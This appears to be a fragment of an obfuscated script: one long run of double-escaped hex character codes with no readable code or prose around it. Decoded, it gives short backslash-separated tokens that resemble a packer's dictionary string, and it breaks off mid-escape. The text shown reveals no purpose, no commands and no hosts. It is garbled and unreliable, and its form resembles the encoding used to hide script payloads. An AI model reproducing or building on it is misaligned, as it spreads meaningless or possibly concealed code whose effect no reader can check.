c\x63\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5